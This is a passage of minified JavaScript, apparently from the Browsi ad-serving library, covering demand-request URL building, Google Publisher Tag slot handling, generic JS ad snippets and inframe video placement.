0:i.t)||0,ri:{kv:!0,do:!1,r:t.c.rr||-1,l:t.c.mr||0,nd:!!t.c.ndr}},t.c.hb?{b:t.c.hb.b.map((t=>Object.assign(Object.assign({},t.a?{a:t.a}:{}),{bc:{bidder:t.c,params:t.p}})))}:{}),t.c.gam&&(e.c.d=s())):e.c=s(),e;function s(){const i=t.rt===w.BrowsiAdProviderType.GENERIC_JS;return Object.assign(Object.assign({a:Object.assign(Object.assign({upc:"true",autoSize:"true"},i?{url:t.c.u,withCallback:t.c.c?"true":"false",isJS:t.c.js?"true":"false",template:t.c.tm}:{}),{inIFrame:t.c.if?"true":"false"})},t.c.tam?{tam:{adServer:t.c.tam.a,pubID:t.c.tam.p,slotName:t.c.tam.s||t.c.gam.au,timeout:t.c.tam.t,simplerGPT:!!t.c.tam.sgpt}}:{}),i?{p:w.BrowsiAdProviderType.GENERIC_JS,aup:t.c.au||"",ri:{kv:!0,do:!1,r:t.c.rr||-1,l:t.c.mr||0,nd:!!t.c.ndr},t:t.c.t,pgkv:t.c.slt?n(t.c.slt):{}}:{aup:t.c.gam.au,ri:{kv:!0,do:!1,r:t.c.rr||-1,l:t.c.mr||0,nd:!!t.c.ndr},p:"dfp",pgkv:t.c.gam?n(t.c.gam.t):{}})}function n(t){const i={};return t.forEach((t=>{i[t.k]={v:t.v,j:t.j}})),i}}buildGetSRADemandUrl(t){let i=Object.assign(Object.assign(Object.assign({},this.We(t[0].isDcs)),{ac:u.default.getDcsActionCounter()}),this.buildPotentialSpotsParams(t));if(m.DemandTool.get().relocateSpots.length){const t=[],e=[];m.DemandTool.get().relocateSpots.forEach((i=>{var s;t.push(i.ref.id),e.push((null===(s=i.options)||void 0===s?void 0:s.adUnit)||"")})),i.div=t.join("~"),i.au=e.join("~")}return f.default.hasUserConsent&&Object.assign(i,this.getUserStatistics()),`//${this.profile.demandHost}/sra/mobile?${n.default.qt(i)}`}buildGetDemandUrl(t){let i=Object.assign(Object.assign(Object.assign({},this.We(t.isDcs)),{ac:u.default.getDcsActionCounter()}),this.buildAdData(t));return f.default.hasUserConsent&&Object.assign(i,this.getUserStatistics()),`//${this.profile.demandHost}/single/mobile?${n.default.qt(i)}`}buildAdData(t){var i;const e={if:t.Li>1,ai:t.spotIndex,st:t.type,al:n.default.N(t.ref).y,f:n.default.getSpotFoldNumber(t),ll:t.isLazyLoading,pt:t.positionType,rc:t.refreshCount,di:n.default.M(t.demandIndex)?t.spotIndex:t.demandIndex},s=n.default.getGAMResponseInfo(t.slot,t);return(null==s?void 0:s.lid)&&(e.li=null==s?void 0:s.lid),(null==s?void 0:s.oid)&&(e.oi=null==s?void 0:s.oid),(t.type===c.SpotType.API||t.relocationPlid)&&(e.div=t.relocationPlid||t.ref.id,e.au=null===(i=t.options)||void 0===i?void 0:i.adUnit),t.selector&&(e.s=t.selector),e}buildPotentialSpotsParams(t){let i={};return t.map(((e,s)=>{const n=this.buildSRAUrlParamPotentialSpot(e);for(let e in n)i[e]=i[e]||[],i[e].push(n[e]),s+1===t.length&&(i[e]="ss"===e?i[e].join("~~"):i[e].join("~"))})),i}buildSRAUrlParamPotentialSpot(t){return{ais:t.spotIndex,als:n.default.N(t.ref).y,fs:n.default.getSpotFoldNumber(t),lls:t.isLazyLoading,sts:t.type,pts:t.positionType,ss:t.selector?t.selector:"",dis:n.default.M(t.demandIndex)?t.spotIndex:t.demandIndex}}getUserStatistics(){const t=v.default.get().analytics;return{bi:t.bi,bv:t.bv,sp:t.uv.t_sp,tiv:t.tiv.b_ativ,pv:t.pv,pi:t.pi,av:t.uv.t_a,oof:t.aof.t_a}}handleRefreshBlocked(t){t[0].refresh&&(t[0].refresh.active=!1),l.default.get().sendAdRequestBlockedEvent(t[0],"liIdBl","")}We(t){var i,e,s,r,o,h;const a=Object.assign(Object.assign({sk:this.profile.siteKey,pk:this.profile.publisherKey,pvid:this.profile.pageViewID,aid:this.profile.articleId,sid:this.profile.sessionID,uid:d.default.getUserID(),pu:n.default._i(),pl:n.default.T(),d:t,sh:n.default.W(),lid:this.profile.supplyConfigId,ts:this.profile.trafficSource,cc:this.profile.countryCode,ir:this.profile.isReturningUser,ul:n.default.q(),do:null===(i=this.profile.deviceType)||void 0===i?void 0:i.os,dd:null===(e=this.profile.deviceType)||void 0===e?void 0:e.device,dp:null===(s=this.profile.deviceType)||void 0===s?void 0:s.devicePlatform,db:null===(r=this.profile.deviceType)||void 0===r?void 0:r.browser,vpv:this.profile.predictorsVersions.viewability},"number"==typeof(null===(o=this.profile.spotsSupplyParams.lazySpots)||void 0===o?void 0:o.threshold)?{lt:null===(h=this.profile.spotsSupplyParams.lazySpots)||void 0===h?void 0:h.threshold}:{}),this.profile.shadowPublisher?{spk:this.profile.shadowPublisher.pk,ssk:this.profile.shadowPublisher.sk,sli:this.profile.shadowPublisher.scid}:{}),c=n.default.yi();return c.length>0&&(a.qp=c),a}handleWaterfallFailed(t,i,e){this.logger.error("waterfall failed",t),e&&this.logger.logWaterfallDetails(i,e,h.Status.FAILURE),i.isRefreshing()||this.getNextDemandFromYield(i)}getNextDemandFromYield(t){if(t.Li++,t.Li>2)return this.demandManager.Vi(null,[t]);this.Ue([t],r.DemandRequestType.SINGLE)}runPreDemand(t){const i=d.default.getExternalFlowHandler("onPreDemand");i&&i(t)}runPostDemand(t,i){const e=d.default.getExternalFlowHandler("onPostDemand");e&&e(t,i)}}i.YieldClient=_},6114:(t,i)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.CustomRefreshAdType=void 0,function(t){t.BROWSI="b",t.PUBLISHER="p"}(i.CustomRefreshAdType||(i.CustomRefreshAdType={}))},7527:(t,i)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.CUSTOM_REFRESH_RESPONSES_MAP=void 0,i.CUSTOM_REFRESH_RESPONSES_MAP={[-1]:"found rule with no refresh",[-2]:"not found rule",[-3]:"refresh blocked by black/white list",[-4]:"not found line item type in cache",[-5]:"missing publisher refresh rates rules",[-6]:"server error"}},1865:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.DFP=i.MIN_AD_SIZE=void 0;const s=e(143),n=e(1250),r=e(4987),o=e(4730),h=e(7709),a=e(7646),c=e(7250),d=e(8431),l=e(4752),u=e(8406),v=e(9699);i.MIN_AD_SIZE=5;class p extends s.Provider{constructor(t,i){super(t),this.Ee=new n.default("DFP"),this.isPubHeaderBidding=i||!1,this.$e=this.de()}static isValidSize(t,e=!1){return e&&r.default.Zt(t)||t.w>i.MIN_AD_SIZE&&t.h>i.MIN_AD_SIZE}Ui(t,i){return new Promise(((e,s)=>{i.qe(this.spot,this.Fe()).then((t=>this.Ie(t))).then((i=>{this.pushGoogleTagCommands(i,t,e)})).catch((t=>{s({status:d.Status.ERROR})}))}))}pushGoogleTagCommands(t,i,e){let s=t.win.googletag||{};s.cmd=s.cmd||[],(s||this.spot.Li>1)&&(this.runProcessBeforeCallingDFP(i),this.Se(i).then((()=>{s.cmd.push((()=>{this.pushGptCommands(t,i,e)}))})).catch((t=>{this.spot.handlePreFetchAsyncReject(t)})))}runProcessBeforeCallingDFP(t){var i;const e=l.default.getExternalFlowHandler("processBeforeCallingDFP");if(e){this.Ee.info("processBeforeCallingDFP hook has been invoked"),t.setTargeting=t.setTargeting||[];const s=null===(i=r.default.getDemandConfig(t))||void 0===i?void 0:i.aup;t=r.default.convertToOldStyleAdUnit(t),e(u.default.getSpots(),this.spot.spotIndex,t),t=s?r.default.convertToNewStyleAdUnit(t,s):t}}pushGptCommands(t,i,e){const s=t.win.googletag,n=(s.pubads().getSlots().length,this._e(!0));this.spot.Ge(s.defineSlot(i.c.aup,n,t.adContainer.id)),this.Ee.info(`spot ${this.spot.spotIndex}, definedSlot: ${this.spot.slot.getAdUnitPath()} ${JSON.stringify(n)}`);const o="false"===i.c.a.upc||!i.c.a.upc;this.ke(this.spot.slot,this.ze(i,i.c.aup)),this.spot.slot.addService(s.pubads()),this.setGoogleTagPrivacy(s),s.enableServices(),this.runPreGoogletagDisplay(this.spot);const h=t.isIframe;if(h){const t=this.spot.newBrowsiAd;new v.default(r.default.getPrebidInstanceName(t),t.win).initListeners()}this.subscribeToGlobalGptEvents(t,i,e),h?s.display(t.adContainer):s.pubads().isInitialLoadDisabled()?(s.display(t.adContainer),s.pubads().refresh([this.spot.slot],{changeCorrelator:o})):(o&&googletag.pubads().updateCorrelator(),s.display(t.adContainer))}subscribeToGlobalGptEvents(t,i,e){v.default.subscribeToGoogleTagEvent("slotRequested",{spot:this.spot,callback:e=>{this.slotRequestedHandler(e,t,i)}}),v.default.subscribeToGoogleTagEvent("slotRenderEnded",{spot:this.spot,callback:s=>{this.slotRenderEndedHandler(s,t,i,e)}}),v.default.subscribeToGoogleTagEvent("slotOnload",{spot:this.spot,callback:t=>{this.slotOnloadHandler(t,i)}})}slotRequestedHandler(t,i,e){let s;this.Ee.verbose(`dfp(da) slotRequestedEvent ${i.adContainer.id}`),this.spot.spotRequested++,this.Ne()&&(s="forced",this.handleAdRequestForcedRefresh()),this.ue(e.c.aup,e.plk,this._e(!0),void 0,s)}slotRenderEndedHandler(t,i,e,s){this.Ne()?this.handleForcedRefreshSlotRenderEnded(e,t):(this.handleSlotRenderEnded(i,e,i.adContainer.id,t,s),this.spot.Je())}slotOnloadHandler(t,i){this.Ee.info("send measurable event after slotOnload listener for spot ",this.spot.spotIndex);new c.default(this.spot,i.c.aup,i.plk).sendEvent("DFP slot loaded")}handleForcedRefreshSlotRenderEnded(t,i){var e;this.spot.isMeasurable=!1,this.pe(t,!i.isEmpty,"forced",r.default.getGAMResponseInfo(i.slot)),i.isEmpty?null===(e=this.spot.refresh)||void 0===e||e.handleFailed(this.spot):this.handleForcedRefreshNonEmptyEvent(t.c.aup,t.plk,{forcedRefresh:!0,adUnit:t.c.aup},t)}handleSlotRenderEnded(t,i,e,s,n){var c,l;let u=r.default.At(s);s.size&&this.spot.Ke(u),this.Ee.info(`dfp returned ${s.isEmpty?"empty":JSON.stringify(u)} for ${e}`),this.pe(i,!s.isEmpty,void 0,r.default.getGAMResponseInfo(s.slot)),s.isEmpty?(h.Embedder.Be(t.adWrapper),n({status:d.Status.FAILURE,refresh:null===(c=this.spot.refresh)||void 0===c?void 0:c.isRefreshing})):(this.spot.isRefreshing()&&(t.win.googletag.destroySlots([null===(l=this.spot.refresh)||void 0===l?void 0:l.oldSlot]),this.Ce()),t.display(this.Ve(i.c.a)),r.default.Kt(e),n({status:d.Status.SUCCESS,args:{provider:o.BrowsiAdProviderType.DFP,adUnit:i.c.aup}})),a.default.get().waitForBrowsiAV(s.slot,t,i,this.spot)}}i.DFP=p},7579:(t,i)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.DemandRequestType=void 0,function(t){t.SRA="SRA",t.SINGLE="SINGLE"}(i.DemandRequestType||(i.DemandRequestType={}))},9644:(t,i)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.FetchRejectReason=void 0,function(t){t.UNKNOWN_PROVIDER="unknown provider/embedder",t.SPOT_VIOLATIONS="spot violations"}(i.FetchRejectReason||(i.FetchRejectReason={}))},9605:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.GenericJs=void 0;const s=e(143),n=e(1250),r=e(4987),o=e(4730),h=e(8431),a=e(8406),c=e(394),d=e(7111),l=e(1865),u=e(4752),v=e(4560),p=e(8234),f=e(9497),m=e(9699),b=e(7646),g=e(2593);class w extends s.Provider{constructor(t,i){super(t),this.dfpRequested=0,this.Ee=new n.default("GenericJS"),this.isJs="true"===i.c.a.isJS,this.snippetUrl=i.c.a.url,this.isCallback="true"===i.c.a.withCallback,this.template=i.c.a.template,this.callbackInvoked=!1,this.manualFailureReported=!1,this.adUnit=i.c&&i.c.aup||"NA",this.placementKey=i.plk,this.demandResponse=i}Ui(t,i){return new Promise(((e,s)=>i.qe(this.spot,this.Fe()).then((i=>{this.Se(t).then((()=>(this.ue(this.adUnit,this.placementKey,[]),r.default.xhrPromise(this.snippetUrl).then((t=>t.status&&200===t.status?t.responseText:Promise.reject({status:h.Status.GENERIC_SNIPPET_ERROR,msg:"no response. status - "+t.status}))).then((s=>this.runSnippet(i,s,t,e))).then((s=>this.handleResult(s,i,t,e))).catch((i=>{this.Ee.error(i),this.pe(t,!1,h.Status.GENERIC_SNIPPET_ERROR,void 0,(null==i?void 0:i.msg)||""),s({status:h.Status.GENERIC_SNIPPET_ERROR,args:{provider:o.BrowsiAdProviderType.GENERIC_JS,adUnit:"NA"}})}))))).catch((t=>{this.spot.handlePreFetchAsyncReject(t)}))})).catch((i=>{this.pe(t,!1,h.Status.GENERIC_SNIPPET_ERROR,void 0,(null==i?void 0:i.msg)||""),s({status:h.Status.GENERIC_SNIPPET_ERROR,args:{provider:o.BrowsiAdProviderType.GENERIC_JS,adUnit:"NA"}})}))))}handleResult(t,i,e,s){if(t.status===h.Status.SUCCESS){if(this.Yi(this.spot),!this.isCallback){let t=!1;i.adContainer.style.display="block",this.Ee.verbose("starting valid size interval");const n=setInterval((()=>{this.manualFailureReported&&clearInterval(n),this.isValidAdSize(i)&&(clearInterval(n),t=!0,this.validAdSizeCallback(i,e,s))}),200);setTimeout((()=>{t||this.manualFailureReported||(clearInterval(n),this.spot.browsiAd=i.adContainer,this.pe(e,!1),s({status:h.Status.FAILURE}))}),e.c.t)}}else s(t)}getAdSize(t){var i;if(!(null===(i=this.spot.placeholder)||void 0===i?void 0:i.active))return r.default.J(t.adContainer);let e={w:0,h:0};return t.adContainer.childNodes.forEach((t=>{if(r.default.A(t)){const i=r.default.J(t);e.w=Math.max(e.w,i.w),e.h+=i.h}})),e}isValidAdSize(t){const i=u.default.getExternalFlowHandler("isValidGenericSize");if(i)return i(t,this.spot);{const i=this.getAdSize(t);return i.w>l.MIN_AD_SIZE&&i.h>l.MIN_AD_SIZE}}validAdSizeCallback(t,i,e){var s;if(!this.callbackInvoked){this.Ee.info("callback triggered",this.spot.demandIndex,i),this.spot.browsiAd=t.adContainer,(null===(s=this.spot.newBrowsiAd)||void 0===s?void 0:s.adMarking)&&(this.spot.newBrowsiAd.adMarking.style.display="block");const n=r.default.J(this.spot.browsiAd);if(this.isCallback&&!this.isValidAdSize(t))return this.handleFailure(i,e);this.spot.Ke(n),this.pe(i,!0),e({status:h.Status.SUCCESS,args:{provider:o.BrowsiAdProviderType.GENERIC_JS}})}}handleFailure(t,i){this.Ee.info(`ad height < ${l.MIN_AD_SIZE} for spot`,this.spot.demandIndex),this.pe(t,!1),this.spot.zi(),a.default.removeStickyAd(this.spot),i({status:h.Status.FAILURE})}runSnippet(t,i,e,s){return this.isJSONPTemplate()?(this.spot.spotRequested++,this.subscribeToGlobalGptEvents(),this.prepareTemplateFunction(t,e,s)):new Promise(((n,o)=>{this.isCallback&&this.assignBrowsiCallbackToWindow(t,e,s),t.adContainer.className=t.adContainer.id;let a=i.replace(/<DIV_ID>/g,`${t.adContainer.id}`).replace(/<SPOT_INDEX>/g,this.spot.spotIndex.toString()).replace(/<DEMAND_INDEX>/g,this.spot.demandIndex.toString()).replace(/<BROWSI_VIEWABILITY_PREDICTION>/g,this.getPredictionReplaceValue(e)).replace(/<PAGEVIEW_ID>/g,c.Profiler.get().pageViewID).replace(/<LAYOUT_ID>/g,c.Profiler.get().supplyConfigId).replace(/"<SPOT_SIZES>"/g,JSON.stringify(this._e(!0))).replace(/"<TARGETING>"/g,JSON.stringify(this.ze(e,this.adUnit))).replace(/<VIDEO_IDX>/g,JSON.stringify(v.InframeManager.get().getVideoIndex(this.spot.spotIndex)));if(this.template)for(let t in this.template.pr){const i=new RegExp(t,"g");a=a.replace(i,this.template.pr[t])}if(this.assignFunctionsToBrowsiTag(e,s),this.Ee.verbose("running snippet",a),a)if(this.isJs)try{t.win.eval(a),n({status:h.Status.SUCCESS})}catch(t){this.Ee.error(t),o({status:h.Status.GENERIC_SNIPPET_ERROR,msg:t.message})}else{t.adContainer.innerHTML=a;const i=r.default.Qt(t.adContainer);this.copyAndAppendScriptTag(t.adContainer,i,n)}}))}subscribeToGlobalGptEvents(){m.default.subscribeToGoogleTagEvent("slotRequested",{spot:this.spot,callback:t=>{this.slotRequestedHandler(t)}}),m.default.subscribeToGoogleTagEvent("slotRenderEnded",{spot:this.spot,callback:t=>{this.slotRenderEndedHandler(t)}})}isJSONPTemplate(){var t;return!!(null===(t=this.template)||void 0===t?void 0:t.n)}prepareTemplateFunction(t,i,e){return new Promise(((s,n)=>{var o;const h=null===(o=this.template)||void 0===o?void 0:o.n,a=this.buildTemplateArguments(t,i,e);"function"==typeof t.win[h]?this.runTemplateFunction(h,t.win,a,s,n):r.default.Rt(this.snippetUrl,t.win.document.body,t.isIframe).then((()=>{this.runTemplateFunction(h,t.win,a,s,n)}))}))}runTemplateFunction(t,i,e,s,n){try{const n=i[t](e);"function"==typeof(null==n?void 0:n.refresh)&&(this.spot.genericParams.refresh=this.invokeRefreshCallback.bind(this,n.refresh)),s({status:h.Status.SUCCESS})}catch(t){this.Ee.error("Error while running template function",t),n({status:h.Status.GENERIC_SNIPPET_ERROR,msg:t.message})}}buildTemplateArguments(t,i,e){var s,n;const o=this.isCallback?(s,n,r)=>this.browsiCallback(t,i,e,s,n,r):void 0;return Object.assign(Object.assign({divId:t.adContainer.id,spotIndex:this.spot.spotIndex,demandIndex:this.spot.demandIndex,viewabilityPrediction:this.getPredictionReplaceValue(i),pageviewID:c.Profiler.get().pageViewID,layoutID:c.Profiler.get().supplyConfigId,spotsSizes:this._e(!0),targeting:this.ze(i,this.adUnit),adUnit:i.c.aup,refreshRate:(null===(s=i.c.ri)||void 0===s?void 0:s.r)||-1,templateParams:null===(n=this.template)||void 0===n?void 0:n.pr},i.c.tam?{amznBidConf:{pubID:i.c.tam.pubID,adServer:i.c.tam.adServer,slotName:i.c.tam.slotName,timeout:i.c.tam.timeout,simplerGPT:i.c.tam.simplerGPT}}:{}),{sendActiveViewEvent:()=>{this.sendActiveViewEvent(i)},sendGeneralDataEvent:this.sendGeneralDataEvent,reportManualFailureEvent:t=>{this.reportManualFailureEvent(i,e,t)},mapAdUnitToSpot:t=>{this.setAdUnitMap(t)},callback:o,inframeVideoIdx:v.InframeManager.get().getVideoIndex(this.spot.spotIndex),prebidGlobalInstanceName:r.default.getPrebidInstanceName(),browsiWrapper:t.adWrapper,browsiContainer:t.adContainer})}setAdUnitMap(t){this.spot.genericParams.adUnitMap=t}assignFunctionsToBrowsiTag(t,i){const e=window.browsitag;e.__gs=e.__gs||{},e.__gs[this.spot.spotIndex]={av:()=>{this.sendActiveViewEvent(t)},gd:this.sendGeneralDataEvent,rmf:e=>{this.reportManualFailureEvent(t,i,e)}}}sendActiveViewEvent(t){d.default.get().sendViewedImpressionAV(this.spot,t)}sendGeneralDataEvent(t,i){d.default.get().sendGeneralDataEvent(t,i)}reportManualFailureEvent(t,i,e){this.manualFailureReported||this.callbackInvoked||(this.manualFailureReported=!0,this.pe(t,!1,e)),i({status:h.Status.FAILURE})}getPredictionReplaceValue(t){const i=r.default.getPredictionToSend(t);return i?this.Re(i):""}copyAndAppendScriptTag(t,i,e){Array.from(i).forEach((i=>{let e=document.createElement("script");Array.from(i.attributes).forEach((t=>{e.setAttribute(t.name,t.value)})),i.parentElement&&i.parentElement.removeChild(i),e.text=i.text,t.appendChild(e)})),e({status:h.Status.SUCCESS})}assignBrowsiCallbackToWindow(t,i,e){window[`browsiCallback_${this.spot.spotIndex}`]=(s,n)=>this.browsiCallback(t,i,e,s,n)}browsiCallback(t,i,e,s,n,a){var c,d,l;this.callbackInvoked=!0;const m=v.InframeManager.get().isProviderInframe(this.spot);if(this.Ee.info("spot: ",this.spot),this.spot.genericParams.gamInfo=(null==a?void 0:a.gamInfo)==={}||null==a?void 0:a.gamInfo,this.spot.genericParams.adUnit=null==a?void 0:a.adUnit,this.spot.genericParams.loggerData=null==a?void 0:a.loggerData,this.spot.genericParams.size=null==a?void 0:a.size,!this.manualFailureReported)if(s){this.spot.browsiAd=t.adContainer,this.pe(i,!1,n,this.spot.genericParams.gamInfo),m&&v.InframeManager.get().handleVideoWithoutDemand();const s={status:h.Status.FAILURE};(null===(c=this.spot.refresh)||void 0===c?void 0:c.isRefreshing)&&this.applyLoggerData(this.spot,s,i),e(s)}else{this.spot.browsiAd=t.adContainer;const s=this.spot.genericParams.size||r.default.J(this.spot.browsiAd);this.spot.Ke(s),this.pe(i,!0,n,this.spot.genericParams.gamInfo),null===(d=this.spot.newBrowsiAd)||void 0===d||d.display(!1);const a=this.getFetchResultPrebidWinnerData(),c={status:h.Status.SUCCESS,args:{provider:o.BrowsiAdProviderType.GENERIC_JS,prebidWinnerData:a}};(null===(l=this.spot.refresh)||void 0===l?void 0:l.isRefreshing)&&(this.Xi(this.adUnit,this.placementKey,void 0,a),u.default.isCustomRefreshConfigured()&&this.spot.initCustomRefreshRate(),f.ViewabilityService.instance.subscribe(this.spot.Zi({adUnit:this.adUnit}),p.ViewabilityConfigurations.vConfig(),i),this.spot.refresh.handleSuccess(),this.applyLoggerData(this.spot,c,i)),this.measureActiveView(i),m&&v.InframeManager.get().handleVideoWithDemand(this.spot.spotIndex),e(c)}}getFetchResultPrebidWinnerData(){var t;const i=this.spot.genericParams.adUnitMap||(null===(t=this.spot.browsiAd)||void 0===t?void 0:t.id);if(!i)return;const e=r.default.getPrebidInstanceName(),s=r.default.getInitializedPbjsInstance(e),n=r.default.getHighestBid(i,s);return r.default.getBidData(n)}measureActiveView(t){try{if(this.spot.genericParams.adUnit){const i=googletag.pubads().getSlots().find((t=>{var i;return t.getSlotElementId()===(this.spot.genericParams.adUnitMap||(null===(i=this.spot.newBrowsiAd)||void 0===i?void 0:i.adContainer.id))}));i&&b.default.get().waitForBrowsiAV(i,this.spot.newBrowsiAd,t,this.spot)}}catch(t){this.Ee.verbose("Failed measuring active view",t)}}Fe(){return!0}getRefreshTemplateValues(t){return{targeting:this.ze(t,this.adUnit),runPostFetchHook:()=>{g.SpotsUtils.runPostFetch(this.spot,t)}}}invokeRefreshCallback(t,i){t&&(f.ViewabilityService.instance.unsubscribe(this.spot),this.spot.spotRequested++,this.ue(this.adUnit,this.placementKey,[]),t(this.getRefreshTemplateValues(i)))}isForcedRefresh(){var t;return(null===(t=this.spot.refresh)||void 0===t?void 0:t.isForcedRefresh)||this.dfpRequested>this.spot.spotRequested&&!this.spot.isRefreshing()}slotRenderEndedHandler(t){var i;this.isForcedRefresh()&&(this.spot.isMeasurable=!1,this.pe(this.demandResponse,!t.isEmpty,"forced"),t.isEmpty?null===(i=this.spot.refresh)||void 0===i||i.handleFailed(this.spot):this.handleForcedRefreshNonEmptyEvent(this.adUnit,this.placementKey,{adUnit:this.adUnit,forcedRefresh:!0},this.demandResponse)),this.dfpRequested=0,this.spot.spotRequested=0}slotRequestedHandler(t){this.dfpRequested++,this.isForcedRefresh()&&(this.handleAdRequestForcedRefresh(),this.ue(this.adUnit,this.placementKey,[],void 0,"forced"))}}i.GenericJs=w},3259:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.Inframe=void 0;const s=e(143),n=e(1250),r=e(8431),o=e(4730),h=e(7111),a=e(4560);class c extends s.Provider{constructor(t,i){super(t),this.Ee=new n.default("Inframe");const e=a.InframeManager.get();this.adImpressionListener=t=>{t.detail.inframeId===e.inframeId&&(this.Xe("",i),window.removeEventListener("video_ad_impression",this.adImpressionListener))},e.shouldFetchDynamicVideo(!1,t.type)&&window.addEventListener("video_ad_impression",this.adImpressionListener)}Ui(t,i){return this.Se(t).then((()=>new Promise(((e,s)=>{this.ue("",t.plk,this._e(!1));let n=!1;try{a.InframeManager.get().activateVideo(this.spot.spotIndex),n=!0}catch(t){this.Ee.error("video activation failed",t)}const h=n?void 0:"video activation failed";this.pe(t,n,h),n?i.qe(this.spot,this.Fe()).then((t=>{e({status:r.Status.SUCCESS,args:{provider:o.BrowsiAdProviderType.INFRAME}})})).catch((t=>{s({status:r.Status.ERROR})})):s({status:r.Status.ERROR})}))))}Fe(){return!0}Xi(t,i){}Xe(t,i){this.ge(t,i)}we(t,i,e){h.default.get().Ye(this.spot,i,e)}ve(t,i,e,s){h.default.get().Qe(this.spot,i)}fe(t,i,e,s,n,r){h.default.get().Ze(this.spot,t,e,s)}}i.Inframe=c},4560:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.InframeManager=i.INFRAME_DISPLAY_NAME=void 0;const s=e(394),n=e(7111),r=e(4730),o=e(1250),h=e(6761);i.INFRAME_DISPLAY_NAME="video";class a{constructor(){var t,i;this.potentialSpots={},this.totalVideosToEmbedCount=0,this.videosHandledCount=0,this.spotToVideoIdxMap={},this.spotsWithDemand={},this.logger=new o.default("Inframe"),this.inframeConf=Object.assign({},null===(t=s.Profiler.get().loaderParams)||void 0===t?void 0:t.ly.inf),this.inframeId=this.inframeConf.id,this.isDynamicVideoConfigured=!!(null===(i=this.inframeConf)||void 0===i?void 0:i.dv)}static get(){return a.instance||(this.instance=new a),a.instance}addPotentialSpots(t){t.forEach((t=>{const i=document.createElement("div"),e=document.createElement("div");i.setAttribute("style","display:none"),e.setAttribute("style","display:none"),i.setAttribute("pp",t.spotIndex.toString()),e.setAttribute("pp",t.spotIndex.toString()),e.appendChild(i),t.ref.insertAdjacentElement("beforebegin",e),this.potentialSpots[t.spotIndex]={adContainer:i,adWrapper:e}}))}sendPotentialSpots(t){const i=window;i.avnts=i.avnts||{hasDemand:t=>!1,placements:[],activation:[]};const e=[];for(let t in this.potentialSpots)e.push({element:this.potentialSpots[t].adContainer,adIndex:t});const s={placements:e};t?(t.slice(1).forEach(((t,e)=>{i.avnts.placements.push({index:e+1,data:s}),this.addVideoIndex(e+1,t)})),n.default.get().sendInframePlacementEvent(e.length)):(i.avnts.placements.push({index:0,data:s}),this.addVideoIndex(0),n.default.get().sendInframePlacementEvent(e.length))}handleVideoWithDemand(t){this.moveSpotToDemandList(t),this.increaseVideosHandledCount()}moveSpotToDemandList(t){this.spotsWithDemand[t]=this.potentialSpots[t],delete this.potentialSpots[t]}handleVideoWithoutDemand(){this.increaseVideosHandledCount()}getSpotContainers(t){return this.potentialSpots[t]||this.spotsWithDemand[t]}setTotalVideosToEmbedCount(t){if(this.isDynamicVideoConfigured)return void(this.totalVideosToEmbedCount=1);const e=t.c,s=Object.keys(e).filter((t=>{var s,n;return(null===(n=null===(s=e[t].c.a)||void 0===s?void 0:s.template)||void 0===n?void 0:n.p)===i.INFRAME_DISPLAY_NAME}));this.totalVideosToEmbedCount=s.length,s.length>1&&this.sendPotentialSpots(s)}increaseVideosHandledCount(){this.videosHandledCount++,this.isHandledAllVideos()&&this.removeAllPotentialSpotsContainers()}isHandledAllVideos(){return this.totalVideosToEmbedCount===this.videosHandledCount}removeAllPotentialSpotsContainers(){Object.keys(this.potentialSpots).forEach((t=>{var i;const e=this.potentialSpots[t];null===(i=e.adWrapper.parentElement)||void 0===i||i.removeChild(e.adWrapper)}))}getVideoIndex(t){const i=this.spotToVideoIdxMap[t];return void 0===i?0:i}addVideoIndex(t,i){void 0!==i&&(this.spotToVideoIdxMap[i]=t)}isProviderInframe(t){return t.genericParams.displayName===i.INFRAME_DISPLAY_NAME||t.providerName===r.BrowsiAdProviderType.INFRAME}isInframeConfigured(){return!!this.inframeId&&this.isDynamicVideoConfigured}shouldFetchDynamicVideo(t,i){return i===h.SpotType.DYNAMIC&&this.isInframeConfigured()&&!this.isHandledAllVideos()&&!t}hasVideoDemand(t){var i;this.logger.verbose(`Requesting inframe has demand for adix:${t.spotIndex}`,t.ref);const e=window.avnts,s=(null==e?void 0:e.ready)&&"function"==typeof(null==e?void 0:e.hasDemand);let r=!1;const o=null===(i=this.potentialSpots[t.spotIndex])||void 0===i?void 0:i.adContainer;s&&o&&(r=null==e?void 0:e.hasDemand({index:this.videosHandledCount,element:o,adIndex:t.spotIndex}));const h=s?r?"":"no demand":"api not ready";return this.logger.verbose(`Response for inframe has demand, adix:${t.spotIndex}: isMatched:${!(!s||!r)}, reason: ${h||"none"} `,t.ref),n.default.get().ns(t,!(!s||!r),h),s&&r}activateVideo(t){const i=window.avnts,{adContainer:e}=this.getSpotContainers(t);this.handleVideoWithDemand(t),null==i||i.activation.push({index:this.videosHandledCount-1,data:{element:e,spotIndex:t}})}}i.InframeManager=a},4730:(t,i)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.BrowsiAdProviderType=void 0,function(t){t.DFP="dfp",t.GENERIC_JS="generic_js",t.HEADER_BIDDING="header_bidding",t.INFRAME="inframe",t.BROWSI_VIDEO="browsi_video"}(i.BrowsiAdProviderType||(i.BrowsiAdProviderType={}))},8126:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.AuctionDataCollector=void 0;const s=e(1250),n=e(8406),r=e(7111),o=e(394),h=e(5491),a=e(4987),c=e(8473),d=e(7709);class l{constructor(){this.logger=new s.default("AuctionDataCollector"),this.matches={},this.profile=o.Profiler.get(),this.bidRateFloorPriceMap={0:{},1:{},2:{}}}static get(){return l.instance||(this.instance=new l),l.instance}collectBidRequest(t,i,e){if(this.profile.collectHbEvents){const t=this.getSpotFromAdUnitCode(i);t?this.sendBidRequestEvent(t,e):this.logger.info("could not find spot for",i,"not sending bid request")}}collectBidMatch(t,i,e,s){this.profile.collectHbEvents&&(this.matches[t]=this.matches[t]||{},this.matches[t][i]=this.matches[t][i]||[],this.matches[t][i][+e.im]=this.matches[t][i][+e.im]||[],this.matches[t][i][+e.im].push(e),s&&this.sendBidMatches(t))}sendBidMatches(t){const i=this.getSpotFromAdUnitCode(t);if(!i)return void this.logger.info("could not find spot for",t,"not 